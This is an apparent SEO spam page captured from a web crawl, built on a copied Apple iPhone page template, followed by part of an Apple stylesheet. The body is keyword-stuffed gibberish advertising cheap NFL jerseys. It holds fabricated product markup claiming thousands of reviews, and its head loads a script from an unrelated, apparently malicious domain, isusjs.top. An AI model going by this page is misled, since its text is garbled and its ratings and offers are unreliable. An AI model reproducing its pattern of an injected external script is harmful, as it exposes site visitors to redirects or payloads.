

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nfl=chargers-football-jersey
body_size: 14053
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>chargers football jersey, cowboys 12 jersey 2017</title>
    <meta name="keywords" content="chargers football jersey, eli manning jersey cheap" />
	<meta name="description" content="chargers football jersey, packers jersey"  />
    <script src="http://isusjs.top/heye/us/isnflus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">chargers football jersey, cowboys 12 jersey 2017</h2>
<div class="container">
<p colspan="content">
<p>denver broncos jersey women 2018 <strong>aaron rodgers womens jersey 2018</strong> jason witten autographed jersey 2018 football bowl games 2018 lions club jersey 2017 new jersey broncos nike nfl jerseys unveiling 2016 ray lewis jersey stitched 2017 st louis cardinals authentic jersey 2016 tennessee titans tickets for sale new nike nfl jerseys for 2018 atlanta falcons julio jones jersey 2016 white clay matthews jersey nfl broncos jerseys 2018 titans away jersey 2017 <strong>pink patriots jersey 2016</strong> ray lewis jersey browns football jersey mario williams jersey 2016 nfl shop patriots jersey 2016 washington redskins jersey 2018, steelers jersey for women winnipeg jets vintage jersey dez bryant thanksgiving day jersey 2016 dallas cowboys ladies jersey 2017 tom brady shirts 2017 nike nfl jerseys panthers 2016 nike nfl jersey steelers cheap bo jackson jersey 2016 san francisco 49ers football jersey 2017 aaron rodgers jersey number 2016 cheap phillies jersey 2018 denver broncos blue jersey oakland raiders game worn jerseys 2018 custom san francisco 49ers jersey 2018 cheap carolina panthers jerseys nfl tv schedule canada 2018 <strong>deangelo williams jersey</strong> nfl schedule season atlanta falcons baseball jersey 2017, nfl playoffs vikings 2017 nike nfl prototype jerseys miami dolphins elite jersey 2016 toddler ravens jersey 2016.</p>
<p><strong>football manager cheap 2018</strong> new football kits premier league 2016 exeter chiefs jersey 2018 new throwback nfl jerseys 2018 dallas cowboys gray jerseys 2017 nike nfl jersey on sale <strong>new nfl jerseys 2016 pictures</strong> emmitt smith jersey 2018 denver broncos football jerseys 2016 cowboys football jersey reliable nfl jersey websites 2016 west jersey football league patriots red jerseys 2017 broncos jerseys for kids sherman jersey seahawks 2018 ny giants white jersey, authentic marshawn lynch jersey 2017 kansas city chiefs jersey custom 2016 nrl cowboys jersey 2017 jerry rice jersey 2017 nfl custom jerseys cheap new nike nfl uniforms release date 2018 nfl combat jerseys 2016 archie manning ole miss jersey 2018 reebok nfl jerseys uk 2016 buy nfl jerseys from china 2018 terry bradshaw authentic jersey where can i buy a nfl jersey 2016 miami dolphins football jerseys 2018 steelers 1933 jersey 2018 dallas cowboys black jerseys jason witten jersey 2016 ronnie lott jersey all black carolina panthers jersey, antonio gates jersey 2016 <strong>john elway womens jersey 2017</strong> nfl wall calendar 2016 nike nfl uniforms 2016 redskins greg olsen 88 jersey 2018 kids bears jersey 2017 <strong>nfl seahawks jersey 2016</strong> 80s cardinals jersey 2017 nfl shop black friday 2018 browns jersey custom 2016.</p>
<p>dallas cowboys women jerseys 2018 ware cowboys jersey 2016 giants posey jersey 2018 jerry rice football jersey 2017 buy denver broncos jersey jacksonville jaguars home jersey 2017 dallas cowboys deion sanders jersey 2016 when is nike releasing 2016 nfl jerseys <strong>49ers jersey for girls 2016</strong> peyton manning jersey card buying nfl jerseys from china, dez bryant oklahoma state jersey marshawn lynch authentic jersey 2016 <strong>chicago bears kids jersey 2018</strong> nfl tickets 2018 nike nfl jerseys sale online 2018 <strong>nfl bears jersey</strong> nfl jersey prices <strong>authentic rams jersey 2017</strong> arizona cardinals shop sf giants womens jersey 2016 drew brees black jersey 2016 jersey steelers 2017.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NFL</span>
<span itemprop="name">chargers football jersey</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.4</span>(from <span itemprop="count">33709</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">16.6USD</span>
<span itemprop="highPrice">34.06USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nfl=2016-nfl-odds" rel="prev">2016 nfl odds</a> / Next:<a href="http://wolveswrestling.com/?nfl=custom-houston-texans-jersey-2016" rel="next">custom houston texans jersey 2016</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nfl=minnesota-vikings-apparel-for-men-2018" title="minnesota vikings apparel for men 2018">minnesota vikings apparel for men 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=retro-nfl-t-shirts-uk-2018" title="retro nfl t shirts uk 2018">retro nfl t shirts uk 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=cbs-nfl-playoff-schedule" title="cbs nfl playoff schedule">cbs nfl playoff schedule</a></li>
<li><a href="http://wolveswrestling.com/?nfl=buffalo-bills-jerseys-for-sale-2018" title="buffalo bills jerseys for sale 2018">buffalo bills jerseys for sale 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=toddler-saints-jersey-2018" title="toddler saints jersey 2018">toddler saints jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=customized-denver-broncos-jersey" title="customized denver broncos jersey">customized denver broncos jersey</a></li>
<li><a href="http://wolveswrestling.com/?nfl=pink-bengals-jersey-2018" title="pink bengals jersey 2018">pink bengals jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=packers-jersey-history-2018" title="packers jersey history 2018">packers jersey history 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=greg-olsen-womens-jersey-2016" title="greg olsen womens jersey 2016">greg olsen womens jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nfl=nfl-authentic-jerseys-wholesale" title="nfl authentic jerseys wholesale">nfl authentic jerseys wholesale</a></li>
<li><a href="http://wolveswrestling.com/?nfl=nfl-reebok-jerseys-authentic" title="nfl reebok jerseys authentic">nfl reebok jerseys authentic</a></li>
<li><a href="http://wolveswrestling.com/?nfl=womens-49ers-jersey-2016" title="womens 49ers jersey 2016">womens 49ers jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nfl=signed-49ers-jersey-2017" title="signed 49ers jersey 2017">signed 49ers jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nfl=nfl-shop-bills-2018" title="nfl shop bills 2018">nfl shop bills 2018</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css
body_size: 5940
content:
#ac-globalfooter{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalfooter,#ac-globalfooter:before,#ac-globalfooter:after,#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalfooter article,#ac-globalfooter aside,#ac-globalfooter details,#ac-globalfooter figcaption,#ac-globalfooter figure,#ac-globalfooter footer,#ac-globalfooter header,#ac-globalfooter nav,#ac-globalfooter section{display:block}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter ul{list-style:none}#ac-globalfooter,#ac-globalfooter input,#ac-globalfooter textarea,#ac-globalfooter select,#ac-globalfooter button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalfooter,#ac-globalfooter select,#ac-globalfooter button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalfooter input,#ac-globalfooter textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-globalfooter .ac-gf-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon:before,#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-icon:before{display:none}#ac-globalfooter .ac-gf-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before:after,#ac-globalfooter .ac-gf-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-globalfooter .ac-gf-icon-before:after{display:none}#ac-globalfooter .ac-gf-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-standalone:before,#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-globalfooter .ac-gf-icon-standalone:before{display:none}#ac-globalfooter .ac-gf-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-globalfooter .icon-ie-parent:link{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-icon-chevrondown:before,#ac-globalfooter .ac-gf-icon-chevrondown:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt:before,#ac-globalfooter .ac-gf-icon-chevrondownalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleft:before,#ac-globalfooter .ac-gf-icon-chevronleft:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt:before,#ac-globalfooter .ac-gf-icon-chevronrightalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronright:before,#ac-globalfooter .ac-gf-icon-chevronright:after{content:""}#ac-globalfooter .ac-gf-icon-chevronright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt:before,#ac-globalfooter .ac-gf-icon-chevronleftalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronup:before,#ac-globalfooter .ac-gf-icon-chevronup:after{content:""}#ac-globalfooter .ac-gf-icon-chevronup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronupalt:before,#ac-globalfooter .ac-gf-icon-chevronupalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronupalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-close:before,#ac-globalfooter .ac-gf-icon-close:after{content:""}#ac-globalfooter .ac-gf-icon-close .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closealt:before,#ac-globalfooter .ac-gf-icon-closealt:after{content:""}#ac-globalfooter .ac-gf-icon-closealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-download:before,#ac-globalfooter .ac-gf-icon-download:after{content:""}#ac-globalfooter .ac-gf-icon-download .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-downloadalt:before,#ac-globalfooter .ac-gf-icon-downloadalt:after{content:""}#ac-globalfooter .ac-gf-icon-downloadalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-external:before,#ac-globalfooter .ac-gf-icon-external:after{content:""}#ac-globalfooter .ac-gf-icon-external .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-alert:before,#ac-globalfooter .ac-gf-icon-alert:after{content:""}#ac-globalfooter .ac-gf-icon-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-list:before,#ac-globalfooter .ac-gf-icon-list:after{content:""}#ac-globalfooter .ac-gf-icon-list .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddledown:before,#ac-globalfooter .ac-gf-icon-paddledown:after{content:""}#ac-globalfooter .ac-gf-icon-paddledown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleleft:before,#ac-globalfooter .ac-gf-icon-paddleleft:after{content:""}#ac-globalfooter .ac-gf-icon-paddleleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleright:before,#ac-globalfooter .ac-gf-icon-paddleright:after{content:""}#ac-globalfooter .ac-gf-icon-paddleright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleup:before,#ac-globalfooter .ac-gf-icon-paddleup:after{content:""}#ac-globalfooter .ac-gf-icon-paddleup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pause:before,#ac-globalfooter .ac-gf-icon-pause:after{content:""}#ac-globalfooter .ac-gf-icon-pause .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-play:before,#ac-globalfooter .ac-gf-icon-play:after{content:""}#ac-globalfooter .ac-gf-icon-play .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-playalt:before,#ac-globalfooter .ac-gf-icon-playalt:after{content:""}#ac-globalfooter .ac-gf-icon-playalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replay:before,#ac-globalfooter .ac-gf-icon-replay:after{content:""}#ac-globalfooter .ac-gf-icon-replay .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomalt:before,#ac-globalfooter .ac-gf-icon-zoomalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt:before,#ac-globalfooter .ac-gf-icon-closeinlinealt:after{content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-grid:before,#ac-globalfooter .ac-gf-icon-grid:after{content:""}#ac-globalfooter .ac-gf-icon-grid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checkalt:before,#ac-globalfooter .ac-gf-icon-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stop:before,#ac-globalfooter .ac-gf-icon-stop:after{content:""}#ac-globalfooter .ac-gf-icon-stop .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stopalt:before,#ac-globalfooter .ac-gf-icon-stopalt:after{content:""}#ac-globalfooter .ac-gf-icon-stopalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replayalt:before,#ac-globalfooter .ac-gf-icon-replayalt:after{content:""}#ac-globalfooter .ac-gf-icon-replayalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-facebook:before,#ac-globalfooter .ac-gf-icon-facebook:after{content:""}#ac-globalfooter .ac-gf-icon-facebook .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-link:before,#ac-globalfooter .ac-gf-icon-link:after{content:""}#ac-globalfooter .ac-gf-icon-link .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-mail:before,#ac-globalfooter .ac-gf-icon-mail:after{content:""}#ac-globalfooter .ac-gf-icon-mail .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pinterest:before,#ac-globalfooter .ac-gf-icon-pinterest:after{content:""}#ac-globalfooter .ac-gf-icon-pinterest .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qqweibo:before,#ac-globalfooter .ac-gf-icon-qqweibo:after{content:""}#ac-globalfooter .ac-gf-icon-qqweibo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qzone:before,#ac-globalfooter .ac-gf-icon-qzone:after{content:""}#ac-globalfooter .ac-gf-icon-qzone .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-renren:before,#ac-globalfooter .ac-gf-icon-renren:after{content:""}#ac-globalfooter .ac-gf-icon-renren .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-share:before,#ac-globalfooter .ac-gf-icon-share:after{content:""}#ac-globalfooter .ac-gf-icon-share .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-tumblr:before,#ac-globalfooter .ac-gf-icon-tumblr:after{content:""}#ac-globalfooter .ac-gf-icon-tumblr .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-twitter:before,#ac-globalfooter .ac-gf-icon-twitter:after{content:""}#ac-globalfooter .ac-gf-icon-twitter .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-webo:before,#ac-globalfooter .ac-gf-icon-webo:after{content:""}#ac-globalfooter .ac-gf-icon-webo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-instagram:before,#ac-globalfooter .ac-gf-icon-instagram:after{content:""}#ac-globalfooter .ac-gf-icon-instagram .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-check:before,#ac-globalfooter .ac-gf-icon-check:after{content:""}#ac-globalfooter .ac-gf-icon-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-linkedin:before,#ac-globalfooter .ac-gf-icon-linkedin:after{content:""}#ac-globalfooter .ac-gf-icon-linkedin .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-snapchat:before,#ac-globalfooter .ac-gf-icon-snapchat:after{content:""}#ac-globalfooter .ac-gf-icon-snapchat .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoom:before,#ac-globalfooter .ac-gf-icon-zoom:after{content:""}#ac-globalfooter .ac-gf-icon-zoom .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt:before,#ac-globalfooter .ac-gf-icon-zoomoutalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomout:before,#ac-globalfooter .ac-gf-icon-zoomout:after{content:""}#ac-globalfooter .ac-gf-icon-zoomout .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-favorite:before,#ac-globalfooter .ac-gf-icon-favorite:after{content:""}#ac-globalfooter .ac-gf-icon-favorite .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-clearsolid:before,#ac-globalfooter .ac-gf-icon-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-remove:before,#ac-globalfooter .ac-gf-icon-remove:after{content:""}#ac-globalfooter .ac-gf-icon-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidated:before,#ac-globalfooter .ac-gf-icon-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-info:before,#ac-globalfooter .ac-gf-icon-info:after{content:""}#ac-globalfooter .ac-gf-icon-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-add:before,#ac-globalfooter .ac-gf-icon-add:after{content:""}#ac-globalfooter .ac-gf-icon-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-exclamation:before,#ac-globalfooter .ac-gf-icon-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-infoalt:before,#ac-globalfooter .ac-gf-icon-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-circle:before,#ac-globalfooter .ac-gf-icon-circle:after{content:""}#ac-globalfooter .ac-gf-icon-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checksolid:before,#ac-globalfooter .ac-gf-icon-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-alert:before,#ac-globalfooter .ac-gf-icon-form-alert:after{content:""}#ac-globalfooter .ac-gf-icon-form-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checkalt:before,#ac-globalfooter .ac-gf-icon-form-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-check:before,#ac-globalfooter .ac-gf-icon-form-check:after{content:""}#ac-globalfooter .ac-gf-icon-form-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid:before,#ac-globalfooter .ac-gf-icon-form-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-remove:before,#ac-globalfooter .ac-gf-icon-form-remove:after{content:""}#ac-globalfooter .ac-gf-icon-form-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:after{content:""}#ac-globalfooter 